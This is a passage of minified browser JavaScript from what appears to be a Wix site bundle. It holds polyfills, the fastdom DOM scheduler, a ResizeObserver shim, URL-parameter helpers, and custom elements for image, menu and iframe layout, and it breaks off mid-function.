!function(){if(void 0!==window.Reflect&&void 0!==window.customElements&&!window.customElements.hasOwnProperty("polyfillWrapFlushCallback")){var t=HTMLElement;window.HTMLElement=function(){return Reflect.construct(t,[],this.constructor)},HTMLElement.prototype=t.prototype,HTMLElement.prototype.constructor=HTMLElement,Object.setPrototypeOf(HTMLElement,t)}}()},function(t,e,n){var r;!function(e){"use strict";var i=function(){},o=e.requestAnimationFrame||e.webkitRequestAnimationFrame||e.mozRequestAnimationFrame||e.msRequestAnimationFrame||function(t){return setTimeout(t,16)};function a(){this.reads=[],this.writes=[],this.raf=o.bind(e),i("initialized",this)}function s(t){t.scheduled||(t.scheduled=!0,t.raf(function(t){i("flush");var e,n=t.writes,r=t.reads;try{i("flushing reads",r.length),c(r),i("flushing writes",n.length),c(n)}catch(t){e=t}t.scheduled=!1,(r.length||n.length)&&s(t);if(e){if(i("task errored",e.message),!t.catch)throw e;t.catch(e)}}.bind(null,t)),i("flush scheduled"))}function c(t){var e;for(i("run tasks");e=t.shift();)e()}function u(t,e){var n=t.indexOf(e);return!!~n&&!!t.splice(n,1)}a.prototype={constructor:a,measure:function(t,e){i("measure");var n=e?t.bind(e):t;return this.reads.push(n),s(this),n},mutate:function(t,e){i("mutate");var n=e?t.bind(e):t;return this.writes.push(n),s(this),n},clear:function(t){return i("clear",t),u(this.reads,t)||u(this.writes,t)},extend:function(t){if(i("extend",t),"object"!=typeof t)throw new Error("expected object");var e=Object.create(this);return function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])}(e,t),e.fastdom=this,e.initialize&&e.initialize(),e},catch:null};var l=e.fastdom=e.fastdom||new a;void 0===(r=function(){return l}.call(l,n,l,t))||(t.exports=r)}("undefined"!=typeof window?window:this)},function(t,e,n){"use strict";n.r(e),function(t){var n=function(){if("undefined"!=typeof Map)return Map;function t(t,e){var n=-1;return t.some(function(t,r){return t[0]===e&&(n=r,!0)}),n}return function(){function e(){this.__entries__=[]}return Object.defineProperty(e.prototype,"size",{get:function(){return this.__entries__.length},enumerable:!0,configurable:!0}),e.prototype.get=function(e){var n=t(this.__entries__,e),r=this.__entries__[n];return r&&r[1]},e.prototype.set=function(e,n){var r=t(this.__entries__,e);~r?this.__entries__[r][1]=n:this.__entries__.push([e,n])},e.prototype.delete=function(e){var n=this.__entries__,r=t(n,e);~r&&n.splice(r,1)},e.prototype.has=function(e){return!!~t(this.__entries__,e)},e.prototype.clear=function(){this.__entries__.splice(0)},e.prototype.forEach=function(t,e){void 0===e&&(e=null);for(var n=0,r=this.__entries__;n<r.length;n++){var i=r[n];t.call(e,i[1],i[0])}},e}()}(),r="undefined"!=typeof window&&"undefined"!=typeof document&&window.document===document,i=void 0!==t&&t.Math===Math?t:"undefined"!=typeof self&&self.Math===Math?self:"undefined"!=typeof window&&window.Math===Math?window:Function("return this")(),o="function"==typeof requestAnimationFrame?requestAnimationFrame.bind(i):function(t){return setTimeout(function(){return t(Date.now())},1e3/60)},a=2;var s=20,c=["top","right","bottom","left","width","height","size","weight"],u="undefined"!=typeof MutationObserver,l=r&&void 0!==document.fonts&&"onloadingdone"in document.fonts,h=function(){function t(){this.connected_=!1,this.mutationEventsAdded_=!1,this.mutationsObserver_=null,this.observers_=[],this.onTransitionEnd_=this.onTransitionEnd_.bind(this),this.refresh=function(t,e){var n=!1,r=!1,i=0;function s(){n&&(n=!1,t()),r&&u()}function c(){o(s)}function u(){var t=Date.now();if(n){if(t-i<a)return;r=!0}else n=!0,r=!1,setTimeout(c,e);i=t}return u}(this.refresh.bind(this),s)}return t.prototype.addObserver=function(t){~this.observers_.indexOf(t)||this.observers_.push(t),this.connected_||this.connect_()},t.prototype.removeObserver=function(t){var e=this.observers_,n=e.indexOf(t);~n&&e.splice(n,1),!e.length&&this.connected_&&this.disconnect_()},t.prototype.refresh=function(){this.updateObservers_()&&this.refresh()},t.prototype.updateObservers_=function(){var t=this.observers_.filter(function(t){return t.gatherActive(),t.hasActive()});return t.forEach(function(t){return t.broadcastActive()}),t.length>0},t.prototype.connect_=function(){r&&!this.connected_&&(document.addEventListener("transitionend",this.onTransitionEnd_),window.addEventListener("resize",this.refresh),u?(this.mutationsObserver_=new MutationObserver(this.refresh),this.mutationsObserver_.observe(document,{attributes:!0,childList:!0,characterData:!0,subtree:!0})):(document.addEventListener("DOMSubtreeModified",this.refresh),this.mutationEventsAdded_=!0),l&&(this.fontFaceSet_=document.fonts,this.fontFaceSet_.addEventListener("loadingdone",this.refresh)),this.connected_=!0)},t.prototype.disconnect_=function(){r&&this.connected_&&(document.removeEventListener("transitionend",this.onTransitionEnd_),window.removeEventListener("resize",this.refresh),this.mutationsObserver_&&this.mutationsObserver_.disconnect(),this.mutationEventsAdded_&&document.removeEventListener("DOMSubtreeModified",this.refresh),this.fontFaceSet_&&this.fontFaceSet_.removeEventListener("loadingdone",this.refresh),this.mutationsObserver_=null,this.fontFaceSet_=null,this.mutationEventsAdded_=!1,this.connected_=!1)},t.prototype.onTransitionEnd_=function(t){var e=t.propertyName,n=void 0===e?"":e;c.some(function(t){return!!~n.indexOf(t)})&&this.refresh()},t.getInstance=function(){return this.instance_||(this.instance_=new t),this.instance_},t.instance_=null,t}(),d=function(t,e){for(var n=0,r=Object.keys(e);n<r.length;n++){var i=r[n];Object.defineProperty(t,i,{value:e[i],enumerable:!1,writable:!1,configurable:!0})}return t},f=function(t){return t&&t.ownerDocument&&t.ownerDocument.defaultView||i},p=_(0,0,0,0);function g(t){return parseFloat(t)||0}function m(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];return e.reduce(function(e,n){return e+g(t["border-"+n+"-width"])},0)}function b(t){var e=t.clientWidth,n=t.clientHeight;if(!e&&!n)return p;var r=f(t).getComputedStyle(t),i=function(t){for(var e={},n=0,r=["top","right","bottom","left"];n<r.length;n++){var i=r[n],o=t["padding-"+i];e[i]=g(o)}return e}(r),o=i.left+i.right,a=i.top+i.bottom,s=g(r.width),c=g(r.height);if("border-box"===r.boxSizing&&(Math.round(s+o)!==e&&(s-=m(r,"left","right")+o),Math.round(c+a)!==n&&(c-=m(r,"top","bottom")+a)),!function(t){return t===f(t).document.documentElement}(t)){var u=Math.round(s+o)-e,l=Math.round(c+a)-n;1!==Math.abs(u)&&(s-=u),1!==Math.abs(l)&&(c-=l)}return _(i.left,i.top,s,c)}var v="undefined"!=typeof SVGGraphicsElement?function(t){return t instanceof f(t).SVGGraphicsElement}:function(t){return t instanceof f(t).SVGElement&&"function"==typeof t.getBBox};function y(t){return r?v(t)?function(t){var e=t.getBBox();return _(0,0,e.width,e.height)}(t):b(t):p}function _(t,e,n,r){return{x:t,y:e,width:n,height:r}}var w=function(){function t(t){this.broadcastWidth=0,this.broadcastHeight=0,this.contentRect_=_(0,0,0,0),this.target=t}return t.prototype.isActive=function(){var t=y(this.target);return this.contentRect_=t,t.width!==this.broadcastWidth||t.height!==this.broadcastHeight},t.prototype.broadcastRect=function(){var t=this.contentRect_;return this.broadcastWidth=t.width,this.broadcastHeight=t.height,t},t}(),T=function(t,e){var n,r,i,o,a,s,c,u=(r=(n=e).x,i=n.y,o=n.width,a=n.height,s="undefined"!=typeof DOMRectReadOnly?DOMRectReadOnly:Object,c=Object.create(s.prototype),d(c,{x:r,y:i,width:o,height:a,top:i,right:r+o,bottom:a+i,left:r}),c);d(this,{target:t,contentRect:u})},E=function(){function t(t,e,r){if(this.activeObservations_=[],this.observations_=new n,"function"!=typeof t)throw new TypeError("The callback provided as parameter 1 is not a function.");this.callback_=t,this.controller_=e,this.callbackCtx_=r}return t.prototype.observe=function(t){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(t instanceof f(t).Element))throw new TypeError('parameter 1 is not of type "Element".');var e=this.observations_;e.has(t)||(e.set(t,new w(t)),this.controller_.addObserver(this),this.controller_.refresh())}},t.prototype.unobserve=function(t){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(t instanceof f(t).Element))throw new TypeError('parameter 1 is not of type "Element".');var e=this.observations_;e.has(t)&&(e.delete(t),e.size||this.controller_.removeObserver(this))}},t.prototype.disconnect=function(){this.clearActive(),this.observations_.clear(),this.controller_.removeObserver(this)},t.prototype.gatherActive=function(){var t=this;this.clearActive(),this.observations_.forEach(function(e){e.isActive()&&t.activeObservations_.push(e)})},t.prototype.broadcastActive=function(){if(this.hasActive()){var t=this.callbackCtx_,e=this.activeObservations_.map(function(t){return new T(t.target,t.broadcastRect())});this.callback_.call(t,e,t),this.clearActive()}},t.prototype.clearActive=function(){this.activeObservations_.splice(0)},t.prototype.hasActive=function(){return this.activeObservations_.length>0},t}(),A="undefined"!=typeof WeakMap?new WeakMap:new n,I=function t(e){if(!(this instanceof t))throw new TypeError("Cannot call a class as a function.");if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");var n=h.getInstance(),r=new E(e,n,this);A.set(this,r)};["observe","unobserve","disconnect"].forEach(function(t){I.prototype[t]=function(){var e;return(e=A.get(this))[t].apply(e,arguments)}});var S=void 0!==i.ResizeObserver?i.ResizeObserver:I;e.default=S}.call(this,n(11))},function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(t){"object"==typeof window&&(n=window)}t.exports=n},function(t,e,n){"use strict";function r(t,e){e=e.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var n=new RegExp("[\\?&]".concat(e,"=([^&#]*)")).exec(t);return n&&n[1]?decodeURIComponent(n[1]).replace(/\+/g," "):""}function i(t,e){return"true"===r(t,e)}Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t){return{getParameterFromQuery:r,isParameterTrueInQuery:i,getParameterByName:r.bind(null,t.location.search),isParameterTrue:i.bind(null,t.location.search)}}},function(t,e,n){"use strict";function r(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){if(!(Symbol.iterator in Object(t)||"[object Arguments]"===Object.prototype.toString.call(t)))return;var n=[],r=!0,i=!1,o=void 0;try{for(var a,s=t[Symbol.iterator]();!(r=(a=s.next()).done)&&(n.push(a.value),!e||n.length!==e);r=!0);}catch(t){i=!0,o=t}finally{try{r||null==s.return||s.return()}finally{if(i)throw o}}return n}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t,e,n,i){var o=new RegExp("^(".concat(n,":)(.*)|(.*)$")),a={};Object.keys(t).forEach(function(e){a[e]=t[e]});var s=function(t){var e=r(t,2),n=e[0],i=e[1];a[n]=i},c=function(t){return t.replace(o,"$2")},u=function(t,n){var r=e.getParameterByName(t,i);-1!==r.indexOf(":")&&(r=function(t){return t.split(";").map(c).filter(Boolean).join(",")}(r)),r.split(",").filter(Boolean).map(function(t){return[t,n]}).forEach(s)};return u("experiments","new"),u("experimentsoff","old"),function(){e.getParameterByName("".concat(n,"exp"),i).split(",").filter(Boolean).map(function(t){return t.split(":")}).map(function(t){var e=r(t,2);return[e[0],e[1]||"new"]}).forEach(s)}(),a}},function(t,e,n){"use strict";t.exports={prefersReducedMotion:function(t){return!(!(t=t||("undefined"!=typeof window?window:void 0))||!t.matchMedia)&&t.matchMedia("(prefers-reduced-motion: reduce)").matches}}},function(t,e,n){"use strict";n.r(e);var r=function(t,e,n){var r=(Array.isArray(e)?e:e.split(".")).reduce(function(t,e){return t&&void 0!==t[e]?t[e]:null},t);return null!==r?r:n},i=function(t,e){return(Array.isArray(e)?e:[e]).reduce(function(e,n){var i,o=r(t,n);return void 0!==o?Object.assign(e,((i={})[n]=o,i)):e},{})},o=function(t,e){var n=t.reduce(function(t,n){return t[e(n)]=n,t},{});return Object.values(n)},a=function(t){return t&&t.split?t.split(";").reduce(function(t,e){var n=e.split(":");return n[0]&&n[1]&&(t[n[0].trim()]=n[1].trim()),t},{}):{}},s=function(t){var e=!1;return function(){for(var n=arguments.length,r=new Array(n),i=0;i<n;i++)r[i]=arguments[i];e||(e=!0,requestAnimationFrame(function(){e=!1,t.apply(void 0,r)}))}};function c(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];for(var r=e[0],i=1;i<e.length;++i)r=r.replace(/\/$/,"")+"/"+e[i].replace(/^\//,"");return r}var u=n(1),l=n.n(u),h=function(t,e,n){if(!t.containerWidth||!t.containerHeight||!t.imageData.uri)return{uri:"",css:{}};var o=t.imageData,a=t.displayMode||l.a.fittingTypes.SCALE_TO_FILL,s=Object.assign(i(o,"upscaleMethod"),i(t,"filters"),t.quality||o.quality),c=r(t.imageData,"devicePixelRatio",e.devicePixelRatio),u=f(c),h=Object.assign(i(o,["width","height","crop","name","focalPoint"]),{id:o.uri}),p={width:t.containerWidth,height:t.containerHeight,htmlTag:n||"img",pixelAspectRatio:u,alignment:t.alignType||l.a.alignTypes.CENTER},g=l.a.getData(a,h,p,s);return g.uri=d(g.uri,e.staticMediaUrl,e.mediaRootUrl),g},d=function(t,e,n){if(/(^https?)|(^data)|(^blob)|(^\/\/)/.test(t))return t;var r=e+"/";return t&&(/^micons\//.test(t)?r=n:"ico"===/[^.]+$/.exec(t)[0]&&(r=r.replace("media","ficons"))),r+t},f=function(t){var e=window.location.search.split("&").map(function(t){return t.split("=")}).find(function(t){return t[0].toLowerCase().includes("devicepixelratio")});return(e?Number(e[1]):null)||t||1},p=function(t,e){return t.getAttribute(e?"xlink:href":"src")};var g=n(0);var m={measure:function(t,e,n,r){var i=n[t],o=n[t].dataset.hasBgScrollEffect;e.width=o?n[r].offsetWidth:n[t].offsetWidth,e.height=i.offsetHeight,e.currentSrc=i.style.backgroundImage},patch:function(t,e,n,r,i){var o=n[t];r.containerWidth=e.width,r.containerHeight=e.height;var a,s,c,u,l,d=h(r,i,"bg");u=e.currentSrc,l=d.uri,void 0===u&&(u=""),u.includes(l)&&!!u==!!l||(a=o,s=d.uri,(c=new Image).onload=g.setStyle.bind(null,a,{backgroundImage:'url("'+s+'")'}),c.src=s),Object(g.setStyle)(o,d.css.container)}};function b(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var v=function(t,e,n){return function(t){var r,i;function o(){return t.call(this)||this}i=t,(r=o).prototype=Object.create(i.prototype),r.prototype.constructor=r,r.__proto__=i;var a,s,c,u=o.prototype;return u.reLayout=function(){var t={},r={},i=this.getAttribute("id"),o=JSON.parse(this.dataset.tiledImageInfo);t[i]=this,t[o.containerId]=document.getElementById(""+o.containerId),o.displayMode=o.imageData.displayMode,e.mutationService.measure(function(){m.measure(i,r,t,o.containerId)}),e.mutationService.mutate(function(){m.patch(i,r,t,o,n)})},u.attributeChangedCallback=function(t,e){e&&this.reLayout()},u.disconnectedCallback=function(){t.prototype.disconnectedCallback.call(this)},a=o,c=[{key:"observedAttributes",get:function(){return["data-tiled-image-info"]}}],(s=null)&&b(a.prototype,s),c&&b(a,c),o}(t)};var y=function(t,e,n){var r={width:void 0,height:void 0,left:void 0};return function(t){var i,o;function a(){return t.call(this)||this}o=t,(i=a).prototype=Object.create(o.prototype),i.prototype.constructor=i,i.__proto__=o;var s=a.prototype;return s.reLayout=function(){var t=this,e=this.dataset,i=e.containerId,o=e.pageId,a=e.useCssVars,s=document.getElementById(""+i),c=document.getElementById(""+o),u="fixed"===window.getComputedStyle(this).position,l={};n.mutationService.measure(function(){var t=document.documentElement.clientHeight,e=s.getBoundingClientRect(),n=c.getBoundingClientRect(),r=e.width+"px",i=Math.max(e.height,t)+"px",o=u?e.left-n.left+"px":0,h=a?{"--containerW":r,"--containerH":i,"--containerL":o,"--screenH_val":""+t}:{width:r,height:i,left:o};Object.assign(l,h)}),n.mutationService.mutate(function(){a?(Object(g.setStyle)(t,r),Object(g.setCssVars)(t,l)):Object(g.setStyle)(t,l)})},s.connectedCallback=function(){t.prototype.connectedCallback.call(this),e.observe(this)},s.disconnectedCallback=function(){t.prototype.disconnectedCallback.call(this),e.unobserve(this)},a}(t)},_=function(t,e,n,r,i,o,a,s){if(t-=i*(a?r.length:r.length-1),t-=s.left+s.right,e&&(r=r.map(function(){return o})),r.some(function(t){return 0===t}))return null;var c=0,u=r.reduce(function(t,e){return t+e},0);if(u>t)return null;if(e){if(n){var l=Math.floor(t/r.length),h=r.map(function(){return l});if((c=l*r.length)<t){var d=Math.floor(t-c);r.forEach(function(t,e){e<=d-1&&h[e]++})}return h}return r}if(n){var f=Math.floor((t-u)/r.length);c=0;var p=r.map(function(t){return c+=t+f,t+f});if(c<t){var g=Math.floor(t-c);r.forEach(function(t,e){e<=g-1&&p[e]++})}return p}return r},w=function(t){var e=parseFloat(t);return isFinite(e)?e:0},T=function(t){return t.getBoundingClientRect().top>window.innerHeight/2},E=function(t,e,n,r){var i=e.width,o=e.height,a=e.alignButtons,s=e.hoverListPosition,c=e.menuItemContainerExtraPixels,u=e.absoluteLeft,l=function(t,e,n,r,i,o,a,s,c){var u="0px",l="auto",h=o.left,d=o.width;("left"===e?u="left"===i?0:h+t.left+"px":"right"===e?(l="right"===i?0:r-h-d-t.right+"px",u="auto"):"left"===i?u=h+(d+t.left-n)/2+"px":"right"===i?(u="auto",l=(d+t.right-(n+t.width))/2+"px"):u=t.left+h+(d-(n+t.width))/2+"px","auto"!==u)&&(u=a+parseInt(u,10)<0?0:u);"auto"!==l&&(l=s-parseInt(l,10)>c?0:l);return{moreContainerLeft:u,moreContainerRight:l}}(c,a,r,i,s,n,u,u+i,e.bodyClientWidth);return{left:l.moreContainerLeft,right:l.moreContainerRight,top:e.needToOpenMenuUp?"auto":o+"px",bottom:e.needToOpenMenuUp?o+"px":"auto"}},A=function(t){return!isNaN(parseFloat(t))&&isFinite(t)},I={measure:function(t){var e={},n={};n[t]=document.getElementById(""+t);var r,i,o=(r=n[t],(i=+Object(g.getData)(r,"numItems"))<=0||i>Number.MAX_SAFE_INTEGER?[]:new Array(i).fill(0).map(function(t,e){return String(e)})),a=function(t){return["moreContainer","itemsContainer","dropWrapper"].concat(t,["__more__"])}(o);a.forEach(function(e){var r=""+t+e;n[r]=document.getElementById(""+r)}),e.children=function(t,e,n,r){var i={};return r.forEach(function(e){var r=""+t+e,o=n[r];o&&(i[r]={width:o.offsetWidth,height:o.offsetHeight})}),i}(t,0,n,a);var s=n[t],c=n[t+"itemsContainer"],u=c.childNodes,l=n[t+"moreContainer"],h=l.childNodes,d=Object(g.getData)(s,"stretchButtonsToMenuWidth"),f=Object(g.getData)(s,"sameWidthButtons"),p=s.getBoundingClientRect();e.absoluteLeft=p.left,e.bodyClientWidth=document.body.clientWidth,e.alignButtons=Object(g.getData)(s,"dropalign"),e.hoverListPosition=Object(g.getData)(s,"drophposition"),e.menuBorderY=parseInt(Object(g.getData)(s,"menuborderY"),10),e.ribbonExtra=parseInt(Object(g.getData)(s,"ribbonExtra"),10),e.ribbonEls=parseInt(Object(g.getData)(s,"ribbonEls"),10),e.labelPad=parseInt(Object(g.getData)(s,"labelPad"),10),e.menuButtonBorder=parseInt(Object(g.getData)(s,"menubtnBorder"),10),e.menuItemContainerMargins=function(t){var e=t.lastChild,n=window.getComputedStyle(e);return(parseInt(n.marginLeft,10)||0)+(parseInt(n.marginRight,10)||0)}(c),e.menuItemContainerExtraPixels=function(t,e){var n=window.getComputedStyle(t),r=w(n.borderTopWidth)+w(n.paddingTop),i=w(n.borderBottomWidth)+w(n.paddingBottom),o=w(n.borderLeftWidth)+w(n.paddingLeft),a=w(n.borderRightWidth)+w(n.paddingRight);return e&&(r+=w(n.marginTop),i+=w(n.marginBottom),o+=w(n.marginLeft),a+=w(n.marginRight)),{top:r,bottom:i,left:o,right:a,height:r+i,width:o+a}}(c,!0),e.needToOpenMenuUp=T(s),e.menuItemMarginForAllChildren=!d||"false"!==c.getAttribute("data-marginAllChildren"),e.moreSubItem=[],e.labelWidths={},e.linkIds={},e.parentId={},e.menuItems={},e.labels={},h.forEach(function(t,r){e.parentId[t.id]=Object(g.getData)(t,"parentId");var i=Object(g.getData)(t,"dataId");e.menuItems[i]={dataId:i,parentId:Object(g.getData)(t,"parentId"),moreDOMid:t.id,moreIndex:r},n[t.id]=t;var o=t.querySelector("p");n[o.id]=o,e.labels[o.id]={width:o.offsetWidth,height:o.offsetHeight,left:o.offsetLeft,lineHeight:parseInt(window.getComputedStyle(o).fontSize,10)},e.moreSubItem.push(t.id)}),u.forEach(function(t,r){var i=Object(g.getData)(t,"dataId");e.menuItems[i]=e.menuItems[i]||{},e.menuItems[i].menuIndex=r,e.menuItems[i].menuDOMid=t.id,e.children[t.id].left=t.offsetLeft;var o=t.querySelector("p");n[o.id]=o,e.labelWidths[o.id]=function(t){var e=window.getComputedStyle(t);return parseInt(e.width,10)+parseInt(e.paddingLeft,10)+parseInt(e.paddingRight,10)}(o);var a=t.querySelector("p");n[a.id]=a,e.linkIds[t.id]=a.id});var m=s.offsetHeight;e.height=m,e.width=s.offsetWidth,e.lineHeight=function(t,e){return t-e.menuBorderY-e.labelPad-e.ribbonEls-e.menuButtonBorder-e.ribbonExtra+"px"}(m,e);var b=function(t,e,n,r,i){var o=e.width;e.hasOriginalGapData={},e.originalGapBetweenTextAndBtn={};var a=i.map(function(n){var i,o=r[t+n],a=Object(g.getData)(o,"originalGapBetweenTextAndBtn");return void 0===a?(e.hasOriginalGapData[n]=!1,i=e.children[t+n].width-e.labelWidths[t+n+"label"],e.originalGapBetweenTextAndBtn[t+n]=i):(e.hasOriginalGapData[n]=!0,i=parseInt(a,10)),e.children[t+n].width>0?e.labelWidths[t+n+"label"]+i:0}),s=a.pop(),c=n.sameWidthButtons,u=n.stretchButtonsToMenuWidth,l=!1,h=e.menuItemContainerMargins,d=e.menuItemMarginForAllChildren,f=e.menuItemContainerExtraPixels,p=function(t){return t.reduce(function(t,e){return t>e?t:e},-1/0)}(a),m=_(o,c,u,a,h,p,d,f);if(!m){for(var b=1;b<=a.length;b++)if(m=_(o,c,u,a.slice(0,-1*b).concat(s),h,p,d,f)){l=!0;break}m||(l=!0,m=[s])}if(l){var v=m[m.length-1];for(m=m.slice(0,-1);m.length<i.length;)m.push(0);m[m.length-1]=v}return{realWidths:m,moreShown:l}}(t,e,{sameWidthButtons:f,stretchButtonsToMenuWidth:d},n,o.concat("__more__"));return e.realWidths=b.realWidths,e.isMoreShown=b.moreShown,e.menuItemIds=o,e.hoverState=Object(g.getData)(l,"hover",!1),{measures:e,domNodes:n}},patch:function(t,e,n){Object(g.setStyle)(n[t],{overflowX:"visible"});var r,i,o=e.menuItemIds,a=e.needToOpenMenuUp,s=o.concat("__more__");r=n[t],i=a,Object(g.setData)(r,{dropmode:i?"dropUp":"dropDown"});var c,u,l=0;if("__more__"===e.hoverState){var h=e.realWidths.indexOf(0),d=e.menuItems[(c=e.menuItems,u=function(t){return t.menuIndex===h},Object.keys(c).find(function(t){return u(c[t],t)}))],f=d.moreIndex,p=f===o.length-1;d.moreDOMid&&Object(g.setAttributes)(n[d.moreDOMid],{"data-listposition":p?"dropLonely":"top"}),Object.values(e.menuItems).filter(function(t){return!!t.moreDOMid}).forEach(function(t){if(t.moreIndex<f)Object(g.setStyle)(n[t.moreDOMid],{display:"none"});else{var r=t.moreDOMid+"label";l=Math.max(e.labels[r].width,l)}})}else e.hoverState&&e.moreSubItem.forEach(function(n,r){var i=t+"moreContainer"+r+"label";l=Math.max(e.labels[i].width,l)});!function(t,e,n,r){var i=e.hoverState;if("-1"!==i){var o=e.menuItemIds.indexOf(i);if(A(e.hoverState)||"__more__"===i){if(!e.realWidths)return;var a=Math.max(r,e.children[-1!==o?t+o:t+"__more__"].width),s=function(t,e){return t+15+e.menuBorderY+e.labelPad+e.menuButtonBorder}(0!==e.moreSubItem.length?e.labels[e.moreSubItem[0]+"label"].lineHeight:0,e);e.moreSubItem.forEach(function(t){Object(g.setStyle)(n[t],{minWidth:a+"px"}),Object(g.setStyle)(n[t+"label"],{minWidth:"0px",lineHeight:s+"px"})});var c=A(e.hoverState)?e.hoverState:"__more__",u={width:e.children[t+c].width,left:e.children[t+c].left},l=E(0,e,u,a);Object(g.setStyle)(n[t+"moreContainer"],{left:l.left,right:l.right}),Object(g.setStyle)(n[t+"dropWrapper"],{left:l.left,right:l.right,top:l.top,bottom:l.bottom})}}}(t,e,n,l),e.originalGapBetweenTextAndBtn&&s.forEach(function(r){e.hasOriginalGapData[r]||Object(g.setData)(n[""+t+r],{originalGapBetweenTextAndBtn:e.originalGapBetweenTextAndBtn[""+t+r]})}),function(t,e,n,r){for(var i=n.realWidths,o=n.height,a=n.menuItemContainerExtraPixels,s=0,c=null,u=null,l=n.lineHeight,h=o-a.height,d=0;d<r.length;d++){var f=i[d],p=f>0,m=t+r[d];u=n.linkIds[m],p?(s++,c=m,Object(g.setStyle)(e[m],{width:f+"px",height:h+"px",position:"relative","box-sizing":"border-box",overflow:"visible"}),Object(g.setStyle)(e[m+"label"],{"line-height":l}),Object(g.setAttributes)(e[m],{"aria-hidden":!1}),Object(g.setAttributes)(e[u],{tabIndex:0})):(Object(g.setStyle)(e[m],{height:"0px",overflow:"hidden",position:"absolute"}),Object(g.setAttributes)(e[m],{"aria-hidden":!0}),Object(g.setAttributes)(e[u],{tabIndex:-1}))}1===s&&(Object(g.setData)(e[t+"moreContainer"],{listposition:"lonely"}),Object(g.setData)(e[c],{listposition:"lonely"}))}(t,n,e,s)}};function S(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var O=function(t,e){return function(t){var n,r;function i(){return t.call(this)||this}r=t,(n=i).prototype=Object.create(r.prototype),n.prototype.constructor=n,n.__proto__=r;var o,a,s,c=i.prototype;return c.reLayout=function(){var t,n,r=this.getAttribute("id");e.mutationService.measure(function(){var e=I.measure(r);t=e.measures,n=e.domNodes}),e.mutationService.mutate(function(){I.patch(r,t,n)})},c.attributeChangedCallback=function(){this.reLayout()},c.disconnectedCallback=function(){t.prototype.disconnectedCallback.call(this)},o=i,s=[{key:"observedAttributes",get:function(){return["data-hovered-item"]}}],(a=null)&&S(o.prototype,a),s&&S(o,s),i}(t)};function L(t){var e="function"==typeof Map?new Map:void 0;return(L=function(t){if(null===t||(n=t,-1===Function.toString.call(n).indexOf("[native code]")))return t;var n;if("function"!=typeof t)throw new TypeError("Super expression must either be null or a function");if(void 0!==e){if(e.has(t))return e.get(t);e.set(t,r)}function r(){return C(t,arguments,x(this).constructor)}return r.prototype=Object.create(t.prototype,{constructor:{value:r,enumerable:!1,writable:!0,configurable:!0}}),M(r,t)})(t)}function C(t,e,n){return(C=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(t){return!1}}()?Reflect.construct:function(t,e,n){var r=[null];r.push.apply(r,e);var i=new(Function.bind.apply(t,r));return n&&M(i,n.prototype),i}).apply(null,arguments)}function M(t,e){return(M=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function x(t){return(x=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}var R=function(t){return function(e){var n,r;function i(){return e.call(this)||this}r=e,(n=i).prototype=Object.create(r.prototype),n.prototype.constructor=n,n.__proto__=r;var o=i.prototype;return o.reLayout=function(){},o.connectedCallback=function(){t.resizeService.observe(this),this.reLayout()},o.disconnectedCallback=function(){t.resizeService.unobserve(this),this.unobserveChildren()},o.observeChildren=function(t){var e=this;this.childListObserver||(this.childListObserver=new MutationObserver(function(){return e.reLayout()})),this.childListObserver.observe(t,{childList:!0})},o.observeChildAttributes=function(t,e){var n=this;void 0===e&&(e=[]),this.childrenAttributesObservers||(this.childrenAttributesObservers=[]);var r=new MutationObserver(function(){return n.reLayout()});r.observe(t,{attributeFilter:e}),this.childrenAttributesObservers.push(r)},o.unobserveChildren=function(){if(this.childListObserver&&(this.childListObserver.disconnect(),this.childListObserver=null),this.childrenAttributesObservers){var t=this.childrenAttributesObservers,e=Array.isArray(t),n=0;for(t=e?t:t[Symbol.iterator]();;){var r;if(e){if(n>=t.length)break;r=t[n++]}else{if((n=t.next()).done)break;r=n.value}var i=r;i.disconnect(),i=null}this.childrenAttributesObservers=null}},i}(L(HTMLElement))},k={APP_IFRAME_START_LOADING:{eventId:642,src:42,params:{widget_id:"widgetId",widget_name:"widgetName",instance_id:"compId",appId:"appDefinitionId",loading_time:"loadingTime",pid:"pageId",pn:"pageNo",iss:"ssr",tts:"totalLoadingTime",external_app_id:"externalAppDefinitionId",external_widget_id:"externalWidgetId",lazy_load:"lazyLoad"}}};function P(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var F=function(t,e){return function(t){var n,r;function i(){return t.call(this)||this}r=t,(n=i).prototype=Object.create(r.prototype),n.prototype.constructor=n,n.__proto__=r;var o,a,s,c=i.prototype;return c.reportIframeStartLoading=function(t){var n=this.dataset,r=n.isTpa,i=n.widgetId,o=n.appDefinitionId;e&&e.biService&&"true"===r&&e.biService.reportTpaBiEvent({reportDef:k.APP_IFRAME_START_LOADING,params:{},compId:t.getAttribute("name"),isWixTPA:!0,widgetId:i,appDefinitionId:o})},c.reLayout=function(){var t=this.querySelector("iframe");if(t){var 